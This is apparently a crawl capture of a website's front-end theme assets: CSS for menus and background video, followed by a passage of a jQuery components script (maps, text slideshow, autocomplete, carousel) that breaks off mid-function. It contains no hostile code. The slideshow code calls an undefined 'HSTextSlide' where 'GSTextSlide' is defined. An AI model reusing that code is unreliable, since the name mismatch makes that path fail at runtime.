/*------------------------------------
	Vertical Direction
------------------------------------*/

.hs-menu-vertical .hs-sub-menu,
.hs-menu-vertical .hs-mega-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
}

.hs-menu-vertical .hs-sub-menu {
    width: auto;
}

.hs-menu-vertical .hs-mega-menu {
    height: 100%;
}

/*------------------------------------
	Mobile state
------------------------------------*/

.hs-mobile-state .hs-sub-menu,
.hs-mobile-state .hs-mega-menu {
    position: static;
    visibility: visible;
}

.hs-mobile-state .hs-has-mega-menu[data-max-width] > .hs-mega-menu,
.hs-mobile-state .hs-has-sub-menu[data-max-width] > .hs-sub-menu {
    max-width: initial !important;
}

/*------------------------------------
	RTL
------------------------------------*/

.hs-menu-initialized.hs-rtl {
    direction: rtl;
    unicode-bidi: embed;
}

.hs-menu-initialized.hs-rtl .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu {
    left: auto;
    right: 0;
}

.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-sub-menu,
.hs-menu-initialized.hs-rtl .hs-sub-menu .hs-mega-menu,
.hs-menu-initialized.hs-rtl .hs-mega-menu .hs-mega-menu {
    left: auto;
    right: 100%;
}

/*------------------------------------
	Smart Position
------------------------------------*/

.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu.hs-reversed {
    left: auto;
    right: 0;
}

.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,
.hs-menu-initialized:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed {
    left: auto;
    right: 100%;
}

.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu.hs-reversed {
    right: auto;
    left: 0;
}

.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-sub-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-sub-menu .hs-mega-menu.hs-reversed,
.hs-menu-initialized.hs-rtl:not(.hs-mobile-state) .hs-mega-menu .hs-mega-menu.hs-reversed {
    right: auto;
    left: 100%;
}

/*------------------------------------
	Positions
	(only 'horizontal' direction)
------------------------------------*/

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-left {
    left: 0;
    right: auto;
}

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-right {
    left: auto;
    right: 0;
}

.hs-menu-initialized.hs-menu-horizontal .hs-mega-menu.hs-position-center {
    right: auto;
    left: 50%;

    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}


--- FILE ---
content_type: text/css
request_url: https://www.free-web-analytics.com/assets/vendor/gs-bg-video/gs-bg-video.css
body_size: 517
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Style: background Video CSS
  Version: 2.5
========================================================*/

.hs-bg-video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #000;
}

.hs-youtube,
.hs-vimeo {
    display: none;
}

.hs-html5 {
    width: 100%;
    max-width: none;
    height: auto;
    min-height: 100%;
}

.hs-video-preview {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    display: none;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

[data-hs-bgv-id],
[data-hs-bgv-path] {
    overflow: hidden;
}

@media (min-width: 768px) {
    .hs-youtube,
    .hs-vimeo {
        display: block;
        width: 100%;
        height: 130%;
    }

    .hs-youtube iframe,
    .hs-youtube embed,
    .hs-vimeo iframe,
    .hs-vimeo embed {
        height: 100%;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .hs-video-preview {
        display: block;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.free-web-analytics.com/assets/js/gs.components.js
body_size: 33946
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Theme JavaScript Components
  Version: 2.5
========================================================*/
;(function ($) {
    'use strict';
    // 01. Google Map Component
    $.GSCore.components.GSGMap = {
        // Base Configuration
        _baseConfig: {
            zoom: 14,
            scrollwheel: false
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initGMap();
            return this.pageCollection;
        },
        initGMap: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    ID = $this.attr('id'),
                    gMapType = $this.data('type'),
                    gMapLat = $this.data('lat'),
                    gMapLng = $this.data('lng'),
                    gMapZoom = $this.data('zoom'),
                    gMapTitle = $this.data('title'),
                    gMapStyles = JSON.parse(el.getAttribute('data-styles')),
                    gMapStylesArray = [],
                    polygon,
                    gMapPolygon = Boolean($this.data('polygon')),
                    gMapPolygonCords = JSON.parse(el.getAttribute('data-polygon-cords')),
                    gMapPolygonStyles = JSON.parse(el.getAttribute('data-polygon-styles')),
                    polylines,
                    gMapPolylines = Boolean($this.data('polylines')),
                    gMapPolylinesCords = JSON.parse(el.getAttribute('data-polylines-cords')),
                    gMapPolylinesStyles = JSON.parse(el.getAttribute('data-polylines-styles')),
                    gMapRoutes = Boolean($this.data('routes')),
                    gMapRoutesCords = JSON.parse(el.getAttribute('data-routes-cords')),
                    gMapRoutesStyles = JSON.parse(el.getAttribute('data-routes-styles')),
                    gMapGeolocation = Boolean($this.data('geolocation')),
                    gMapGeocoding = Boolean($this.data('geocoding')),
                    gMapCordsTarget = $this.data('cords-target'),
                    gMapPin = Boolean($this.data('pin')),
                    gMapPinIcon = $this.data('pin-icon'),
                    gMapMultipleMarkers = Boolean($this.data('multiple-markers')),
                    gMapMarkersLocations = JSON.parse(el.getAttribute('data-markers-locations')),
                    $gMap;

                // Map Type
                if (gMapType === 'satellite') {
                    $gMap = new google.maps.Map(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setCenter({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                    $gMap.setMapTypeId(google.maps.MapTypeId.SATELLITE);
                } else if (gMapType === 'terrain') {
                    $gMap = new google.maps.Map(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setCenter({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                    $gMap.setMapTypeId(google.maps.MapTypeId.TERRAIN);
                } else if (gMapType === 'street-view') {
                    $gMap = new google.maps.StreetViewPanorama(document.getElementById(ID), {
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    $gMap.setPosition({
                        lat: gMapLat,
                        lng: gMapLng
                    });
                } else if (gMapType === 'static') {
                    $(document).ready(function () {
                        $gMap = GMaps.staticMapURL({
                            size: [2048, 2048],
                            lat: gMapLat,
                            lng: gMapLng,
                            zoom: gMapZoom ? gMapZoom : config['zoom']
                        });
                        $('#' + ID).css('background-image', 'url(' + $gMap + ')');
                    });
                } else if (gMapType === 'custom') {
                    var arrL = gMapStyles.length;
                    for (var i = 0; i < arrL; i++) {
                        var featureType = gMapStyles[i][0],
                            elementType = gMapStyles[i][1],
                            stylers = gMapStyles[i][2],
                            obj = $.extend({}, gMapStylesArray[i]);
                        if (featureType !== '') {
                            obj.featureType = featureType;
                        }
                        if (elementType !== '') {
                            obj.elementType = elementType;
                        }
                        obj.stylers = stylers;
                        gMapStylesArray.push(obj);
                    }
                    $gMap = new GMaps({
                        div: '#' + ID,
                        lat: gMapLat,
                        lng: gMapLng,
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel'],
                        styles: gMapStylesArray
                    });
                    // Pin
                    if (gMapPin) {
                        $gMap.addMarker({
                            lat: gMapLat,
                            lng: gMapLng,
                            title: gMapTitle,
                            icon: gMapPinIcon
                        });
                    }
                } else {
                    $gMap = new GMaps({
                        div: '#' + ID,
                        lat: gMapLat,
                        lng: gMapLng,
                        zoom: gMapZoom ? gMapZoom : config['zoom'],
                        scrollwheel: config['scrollwheel']
                    });
                    // Pin
                    if (gMapPin) {
                        $gMap.addMarker({
                            lat: gMapLat,
                            lng: gMapLng,
                            title: gMapTitle,
                            icon: gMapPinIcon
                        });
                    }
                }
                // Pin
                if (gMapPin && gMapType === 'satellite' || gMapType === 'terrain' || gMapType === 'street-view') {
                    // Variables
                    var $pin = new google.maps.Marker({
                        position: {
                            lat: gMapLat,
                            lng: gMapLng
                        },
                        map: $gMap
                    });
                    if (gMapPinIcon) {
                        var $pinIcon = new google.maps.MarkerImage(gMapPinIcon);
                        $pin.setIcon($pinIcon);
                    }
                    if (gMapTitle) {
                        $pin.setOptions({
                            title: gMapTitle
                        });
                    }
                }
                // Auto Center markers on window resize
                if (!gMapGeolocation) {
                    google.maps.event.addDomListener(window, 'resize', function () {
                        setTimeout(function () {
                            $gMap.setCenter({
                                lat: gMapLat,
                                lng: gMapLng
                            });
                        }, 100);
                    });
                }
                // Polygon
                if (gMapPolygon) {
                    $(document).ready(function () {
                        polygon = $gMap.drawPolygon({
                            paths: gMapPolygonCords,
                            strokeColor: gMapPolygonStyles.strokeColor,
                            strokeOpacity: gMapPolygonStyles.strokeOpacity,
                            strokeWeight: gMapPolygonStyles.strokeWeight,
                            fillColor: gMapPolygonStyles.fillColor,
                            fillOpacity: gMapPolygonStyles.fillOpacity
                        });
                    });
                }
                // Polylines
                if (gMapPolylines) {
                    $(document).ready(function () {
                        $gMap.drawPolyline({
                            path: gMapPolylinesCords,
                            strokeColor: gMapPolylinesStyles.strokeColor,
                            strokeOpacity: gMapPolylinesStyles.strokeOpacity,
                            strokeWeight: gMapPolylinesStyles.strokeWeight
                        });
                    });
                }
                // Routes
                if (gMapRoutes) {
                    $(document).ready(function () {
                        $gMap.drawRoute({
                            origin: gMapRoutesCords[0],
                            destination: gMapRoutesCords[1],
                            travelMode: gMapRoutesStyles.travelMode,
                            strokeColor: gMapRoutesStyles.strokeColor,
                            strokeOpacity: gMapRoutesStyles.strokeOpacity,
                            strokeWeight: gMapRoutesStyles.strokeWeight
                        });
                    });
                }
                // Geolocation
                if (gMapGeolocation) {
                    GMaps.geolocate({
                        success: function (position) {
                            $gMap.setCenter({
                                lat: position.coords.latitude,
                                lng: position.coords.longitude
                            });
                            $gMap.addMarker({
                                lat: position.coords.latitude,
                                lng: position.coords.longitude,
                                title: gMapTitle,
                                icon: gMapPinIcon
                            });
                            google.maps.event.addDomListener(window, 'resize', function () {
                                setTimeout(function () {
                                    $gMap.setCenter({
                                        lat: position.coords.latitude,
                                        lng: position.coords.longitude
                                    });
                                }, 100);
                            });
                        },
                        error: function (error) {
                            alert('Geolocation failed: ' + error.message);
                        },
                        not_supported: function () {
                            alert('Your browser does not support geolocation');
                        }
                    });
                }
                // Geocoding
                if (gMapGeocoding) {
                    $(document).ready(function () {
                        var targetCordsParent = $(gMapCordsTarget).closest('form');
                        $(targetCordsParent).submit(function (e) {
                            e.preventDefault();
                            GMaps.geocode({
                                address: $(gMapCordsTarget).val().trim(),
                                callback: function (results, status) {
                                    if (status === 'OK') {
                                        var latlng = results[0].geometry.location;

                                        $gMap.setCenter(latlng.lat(), latlng.lng());
                                        $gMap.addMarker({
                                            lat: latlng.lat(),
                                            lng: latlng.lng()
                                        });
                                        gMapLat = latlng.lat();
                                        gMapLng = latlng.lng();
                                    }
                                }
                            });
                        });
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 02. Text Slide Show Component
    $.GSCore.components.GSTextSlideshow = {
        // Base Configuration
        _baseConfig: {
            autoplay: false,
            autoplayDelay: 3000,
            slideSelector: '.u-text-slideshow__slide',
            activeSlideClass: 'u-text-slideshow__slide--current',
            slideTargetSelector: '.u-text-slideshow__slide-target'
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            if (!collection || !collection.length) return this._pageCollection;
            var self = this;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            collection.each(function (i, el) {
                var $this = $(this);
                if (!$this.data('GSTextSlideshow')) {
                    $this.data('GSTextSlideshow', new GSTextSlideshow($this, $.extend(true, {}, config, {
                        effect: $this.data('effect') ? $this.data('effect') : 'fx1'
                    })));
                    self._pageCollection = self._pageCollection.add($this);
                }
            });
            return this._pageCollection;
        }
    };

    function GSTextSlideshow(element, config) {
        this.config = config && $.isPlainObject(config) ? config : {};
        this.element = element;
        this.config = $.extend(true, {}, this.config, this.element.data());
        var jCurrentSlide = this.element.find('.' + this.config.activeSlideClass);
        this.currentIndex = this.config.currentIndex = jCurrentSlide.length ? jCurrentSlide.index() : 0;
        this.slides = [];
        if (this.element.attr('id')) this._initNavigation();
        this._initSlides();
        if (this.config.autoplay) {
            this._autoplayStart();
        }
    }

    GSTextSlideshow.prototype._initSlides = function () {
        var self = this,
            jSlides = this.element.find(this.config.slideSelector);
        if (jSlides.length) {
            jSlides.each(function (i, el) {

                self.addSlide($(el), self.config);
            });
        }
    };
    GSTextSlideshow.prototype._updateCarouselBounds = function () {
        var self = this;
        this.element.stop().animate({
            'width': self.slides[self.currentIndex].getElement().outerWidth() + 1
        }, {
            duration: 300,
            easing: 'linear'
        });
    };
    GSTextSlideshow.prototype._autoplayStart = function () {
        var self = this;
        this.autoplayTimeoutId = setTimeout(function autoplay() {
            self.next();
            self.autoplayTimeoutId = setTimeout(autoplay, self.config.autoplayDelay);
        }, this.config.autoplayDelay);
    };
    GSTextSlideshow.prototype._autoplayStop = function () {
        clearTimeout(this.autoplayTimeoutId);
    };
    GSTextSlideshow.prototype._initNavigation = function () {
        var self = this,
            navElements = $('[data-target="#' + this.element.attr('id') + '"]');
        navElements.on('click', function (e) {
            var $this = $(this);
            if ($this.data('action').toUpperCase() === 'PREV') {
                if (self.config.autoplay) {
                    self._autoplayStop();
                    self._autoplayStart();
                }
                self.prev();
            } else if ($this.data('action').toUpperCase() === 'NEXT') {
                if (self.config.autoplay) {
                    self._autoplayStop();
                    self._autoplayStart();
                }
                self.next();
            }
            e.preventDefault();
        });
        navElements.each(function (i, el) {
            var $this = $(el);
            if ($this.data('action')) {
                self['_initAction' + $this.data('action').toUpperCase($this)];
            }
        });
    };
    GSTextSlideshow.prototype.addSlide = function (element, config) {
        if (!element || !element.length) return;
        this.slides.push(new HSTextSlide(element, config));
    };
    GSTextSlideshow.prototype.next = function () {
        if (this.slides.length <= 1) return;
        this.slides[this.currentIndex].hide();
        this.currentIndex++;
        if (this.currentIndex > this.slides.length - 1) this.currentIndex = 0;
        this._updateCarouselBounds();
        this.slides[this.currentIndex].show();
    };
    GSTextSlideshow.prototype.prev = function () {
        if (this.slides.length <= 1) return;
        this.slides[this.currentIndex].hide();
        this.currentIndex--;
        if (this.currentIndex < 0) this.currentIndex = this.slides.length - 1;
        this._updateCarouselBounds();
        this.slides[this.currentIndex].show();
    };

    function GSTextSlide(element, config) {
        this.element = element;
        this.config = config;
        this.target = element.find(config.slideTargetSelector).get(0);
        if (!this.target) return;
        this.textfx = new TextFx(this.target);
        if (this.config.currentIndex !== this.element.index()) {
            $(this.target).find('[class*="letter"]').css(this.textfx.effects[config.effect].out);
        }
    }

    GSTextSlide.prototype.show = function () {
        if (!this.target) return;
        this.element.addClass(this.config.activeSlideClass);
        this.textfx.show(this.config.effect);
    };
    GSTextSlide.prototype.hide = function () {
        if (!this.target) return;
        this.element.removeClass(this.config.activeSlideClass);
        this.textfx.hide(this.config.effect);
    };
    GSTextSlide.prototype.getElement = function () {
        return this.element;
    };
    // 03. Ajax Autocomplete Component
    $.GSCore.components.GSAjaxAutocomplete = {
        // Base Configuration
        _baseConfig: {
            animation: 'fade',
            animationSpeed: 400
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAjaxAutocomplete();
            return this.pageCollection;
        },
        initAjaxAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;

            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    $target = $this.data('target'),
                    animation = $this.data('animation'),
                    animationSpeed = $this.data('animation-speed');
                $this.on('keyup', function () {
                    if (animation === 'fade') {
                        if ($this.val()) {
                            $('#' + $target).fadeIn(animationSpeed);
                        } else {
                            $('#' + $target).fadeOut(animationSpeed);
                        }
                    } else {
                        if ($this.val()) {
                            $('#' + $target).slideDown(animationSpeed);
                        } else {
                            $('#' + $target).slideUp(animationSpeed);
                        }
                    }
                });
                $this.on('focusout', function () {
                    if (animation === 'fade') {
                        $('#' + $target).fadeOut(animationSpeed);
                    } else {
                        $('#' + $target).slideUp(animationSpeed);
                    }
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 04. Autocomplete Component
    $.widget('custom.catcomplete', $.ui.autocomplete, {
        _create: function () {
            this._super();
            this.widget().menu('option', 'items', '> :not(.ui-autocomplete-category)');
        },
        _renderMenu: function (ul, items) {
            var that = this,
                currentCategory = '';
            $.each(items, function (index, item) {
                var li;
                if (!item.category) {
                    li = that._renderItemData(ul, item);
                    return;
                }
                if (item.category !== currentCategory) {
                    ul.append('<li class="ui-autocomplete-category">' + item.category + '</li>');
                    currentCategory = item.category;
                }
                li = that._renderItemData(ul, item);
                if (item.category) {
                    li.html(item.label);
                    li.attr('aria-label', item.category + ' : ' + item.label);
                }
            });
        }
    });
    $.GSCore.components.GSAutocomplete = {
        // Base Configuration
        _baseConfig: {
            minLength: 2
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAutocomplete();
            return this.pageCollection;
        },
        initAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el),
                    dataUrl = $this.data('url');
                $.getJSON(dataUrl, function (data) {
                    $this.catcomplete({
                        delay: 0,
                        source: data,
                        dataType: 'json',
                        minLength: config['minLength'],
                        select: function (event, ui) {
                            var currentItem = $(this);

                            setTimeout(function () {
                                var currentVal = currentItem.val();
                                $(currentItem).val($(currentVal).get(0).textContent);
                            }, 1);
                        },
                        focus: function (event, ui) {
                            var currentItem = $(this);

                            setTimeout(function () {
                                var currentVal = currentItem.val();
                                $(currentItem).val($(currentVal).get(0).textContent);
                            });
                        }
                    });
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 05. Autocomplete Local Search Component
    $.widget('custom.localcatcomplete', $.ui.autocomplete, {
        _create: function () {
            this._super();
            this.widget().menu('option', 'items', '> :not(.ui-autocomplete-category)');
        },
        _renderItem: function (ul, item) {
            if (item.url) {
                return $('<li><a href="' + window.location.protocol + '//' + window.location.host + '/' + window.location.pathname.split('/')[1] + '/' + item.url + '">' + item.label + '<span class="g-opacity-0_3 g-ml-5">· ' + item.category + '</span></a></li>')
                    .appendTo(ul);
            } else {
                return $('<li>' + item.label + '</li>')
                    .appendTo(ul);
            }
        }
    });
    $.GSCore.components.GSLocalSearchAutocomplete = {
        // Base Configuration
        _baseConfig: {
            minLength: 2
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initAutocomplete();
            return this.pageCollection;
        },
        initAutocomplete: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el),
                    dataUrl = $this.data('url');
                $.getJSON(dataUrl, function (data) {
                    $this.localcatcomplete({
                        delay: 0,
                        source: data,
                        select: function (event, ui) {
                            window.location = window.location.protocol + '//' + window.location.host + '/' + window.location.pathname.split('/')[1] + '/' + ui.item.url;
                        }
                    });
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 06. Background video Component
    $.GSCore.components.GSBgVideo = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initBgVideo();
            return this.pageCollection;
        },
        initBgVideo: function () {
            // Variables
            var $this = this,
                collection = $this.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $bgVideo = $(el);
                $bgVideo.gsBgVideo();
                // Add object to collection
                collection = collection.add($bgVideo);
            });
        }
    };
    // 07. Carousel Component
    $.GSCore.components.GSCarousel = {
        // Base Configuration
        _baseConfig: {
            autoplay: false,
            infinite: true
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initCarousel();
            return this.pageCollection;
        },
        initCarousel: function () {
            // Variables
            var $self = this,
                config = $self.config,
                collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el),
                    id = $this.attr('id'),
                    // Markup elements
                    target = $this.data('nav-for'),
                    isThumb = $this.data('is-thumbs'),
                    arrowsClasses = $this.data('arrows-classes'),
                    arrowLeftClasses = $this.data('arrow-left-classes'),
                    arrowRightClasses = $this.data('arrow-right-classes'),
                    pagiClasses = $this.data('pagi-classes'),
                    pagiHelper = $this.data('pagi-helper'),
                    $pagiIcons = $this.data('pagi-icons'),
                    $prevMarkup = '<div class="js-prev ' + arrowsClasses + ' ' + arrowLeftClasses + '"></div>',
                    $nextMarkup = '<div class="js-next ' + arrowsClasses + ' ' + arrowRightClasses + '"></div>',
                    // Setters
                    setSlidesToShow = $this.data('slides-show'),
                    setSlidesToScroll = $this.data('slides-scroll'),
                    setAutoplay = $this.data('autoplay'),
                    setAnimation = $this.data('animation'),
                    setEasing = $this.data('easing'),
                    setFade = $this.data('fade'),
                    setSpeed = $this.data('speed'),
                    setSlidesRows = $this.data('rows'),
                    setCenterMode = $this.data('center-mode'),
                    setCenterPadding = $this.data('center-padding'),
                    setPauseOnHover = $this.data('pause-hover'),
                    setVariableWidth = $this.data('variable-width'),
                    setInitialSlide = $this.data('initial-slide'),
                    setVertical = $this.data('vertical'),
                    setRtl = $this.data('rtl'),
                    setInEffect = $this.data('in-effect'),
                    setOutEffect = $this.data('out-effect'),
                    setInfinite = $this.data('infinite'),
                    setDataTitlePosition = $this.data('title-pos-inside'),
                    setFocusOnSelect = $this.data('focus-on-select'),
                    setLazyLoad = $this.data('lazy-load'),
                    isAdaptiveHeight = $this.data('adaptive-height'),
                    numberedPaging = $this.data('numbered-pagination'),
                    setResponsive = JSON.parse(el.getAttribute('data-responsive'));
                if ($this.find('[data-slide-type]').length) {
                    $self.videoSupport($this);
                }
                $this.on('init', function (event, slick) {
                    $(slick.$slides).css('height', 'auto');
                    if (isThumb && setSlidesToShow >= $(slick.$slides).length) {
                        $this.addClass('slick-transform-off');
                    }
                });
                if (setInEffect && setOutEffect) {
                    $this.on('init', function (event, slick) {
                        $(slick.$slides).addClass('single-slide');
                    });
                }
                if (pagiHelper) {
                    $this.on('init', function (event, slick) {
                        var $pagination = $this.find('.js-pagination');
                        if (!$pagination.length) return;
                        $pagination.append('<span class="u-dots-helper"></span>');
                    });
                }
                if (isThumb) {
                    $('#' + id).on('click', '.slick-slide', function (e) {
                        e.stopPropagation();
                        // Variables
                        var i = $(this).data('slick-index');
                        if ($('#' + id).slick('slickCurrentSlide') !== i) {
                            $('#' + id).slick('slickGoTo', i);
                        }
                    });
                }
                $this.on('init', function (event, slider) {
                    var $pagination = $this.find('.js-pagination');
                    if (!$pagination.length) return;
                    $($pagination[0].children[0]).addClass('slick-current');
                });
                $this.on('init', function (event, slick) {
                    var slide = $(slick.$slides)[0],
                        animatedElements = $(slide).find('[data-scs-animation-in]');
                    $(animatedElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in');
                        $(this).addClass('animated ' + animationIn).css('opacity', 1);
                    });
                });
                if (numberedPaging) {
                    $this.on('init', function (event, slick) {
                        $(numberedPaging).text('1' + '/' + slick.slideCount);
                    });
                }
                $this.slick({
                    autoplay: setAutoplay ? true : false,
                    autoplaySpeed: setSpeed ? setSpeed : 3000,
                    cssEase: setAnimation ? setAnimation : 'ease',
                    easing: setEasing ? setEasing : 'linear',
                    fade: setFade ? true : false,
                    infinite: setInfinite ? true : false,
                    initialSlide: setInitialSlide ? setInitialSlide - 1 : 0,
                    slidesToShow: setSlidesToShow ? setSlidesToShow : 1,
                    slidesToScroll: setSlidesToScroll ? setSlidesToScroll : 1,
                    centerMode: setCenterMode ? true : false,
                    variableWidth: setVariableWidth ? true : false,
                    pauseOnHover: setPauseOnHover ? true : false,
                    rows: setSlidesRows ? setSlidesRows : 1,
                    vertical: setVertical ? true : false,
                    verticalSwiping: setVertical ? true : false,
                    rtl: setRtl ? true : false,
                    centerPadding: setCenterPadding ? setCenterPadding : 0,
                    focusOnSelect: setFocusOnSelect ? true : false,
                    lazyLoad: setLazyLoad ? setLazyLoad : false,
                    asNavFor: target ? target : false,
                    prevArrow: arrowsClasses ? $prevMarkup : false,
                    nextArrow: arrowsClasses ? $nextMarkup : false,
                    dots: pagiClasses ? true : false,
                    dotsClass: 'js-pagination ' + pagiClasses,
                    adaptiveHeight: !!isAdaptiveHeight,
                    customPaging: function (slider, i) {
                        var title = $(slider.$slides[i]).data('title');
                        if (title && $pagiIcons) {
                            return '<span>' + title + '</span>' + $pagiIcons;
                        } else if ($pagiIcons) {
                            return '<span></span>' + $pagiIcons;
                        } else if (title && setDataTitlePosition) {
                            return '<span>' + title + '</span>';
                        } else if (title && !setDataTitlePosition) {
                            return '<span></span>' + '<strong class="u-dot-title">' + title + '</strong>';
                        } else {
                            return '<span></span>';
                        }
                    },
                    responsive: setResponsive
                });
                $this.on('beforeChange', function (event, slider, currentSlide, nextSlide) {
                    var nxtSlide = $(slider.$slides)[nextSlide],
                        slide = $(slider.$slides)[currentSlide],
                        $pagination = $this.find('.js-pagination'),
                        animatedElements = $(nxtSlide).find('[data-scs-animation-in]'),
                        otherElements = $(slide).find('[data-scs-animation-in]');
                    $(otherElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in');
                        $(this).removeClass('animated ' + animationIn);
                    });
                    $(animatedElements).each(function () {
                        $(this).css('opacity', 0);
                    });
                    if (!$pagination.length) return;
                    if (currentSlide > nextSlide) {
                        $($pagination[0].children).removeClass('slick-active-right');
                        $($pagination[0].children[nextSlide]).addClass('slick-active-right');
                    } else {
                        $($pagination[0].children).removeClass('slick-active-right');
                    }
                    $($pagination[0].children).removeClass('slick-current');

                    setTimeout(function () {
                        $($pagination[0].children[nextSlide]).addClass('slick-current');
                    }, '.25');
                });
                if (numberedPaging) {
                    $this.on('beforeChange', function (event, slick, currentSlide, nextSlide) {
                        var i = (nextSlide ? nextSlide : 0) + 1;
                        $(numberedPaging).text(i + '/' + slick.slideCount);
                    });
                }
                $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
                    var slide = $(slick.$slides)[currentSlide],
                        animatedElements = $(slide).find('[data-scs-animation-in]');
                    $(animatedElements).each(function () {
                        var animationIn = $(this).data('scs-animation-in'),
                            animationDelay = $(this).data('scs-animation-delay'),
                            animationDuration = $(this).data('scs-animation-duration');
                        console.log(animationDuration);
                        $(this).css({
                            'animation-delay': animationDelay + 'ms',
                            'animation-duration': animationDuration + 'ms'
                        });
                        $(this).addClass('animated ' + animationIn).css('opacity', 1);
                    });
                });
                if (setInEffect && setOutEffect) {
                    $this.on('afterChange', function (event, slick, currentSlide, nextSlide) {
                        $(slick.$slides).removeClass('animated set-position ' + setInEffect + ' ' + setOutEffect);
                    });
                    $this.on('beforeChange', function (event, slick, currentSlide) {
                        $(slick.$slides[currentSlide]).addClass('animated ' + setOutEffect);
                    });
                    $this.on('setPosition', function (event, slick) {
                        $(slick.$slides[slick.currentSlide]).addClass('animated set-position ' + setInEffect);
                    });
                }
                // Actions
                collection = collection.add($this);
            });
        },
        // Implementation of video support
        videoSupport: function (carousel) {
            if (!carousel.length) return;

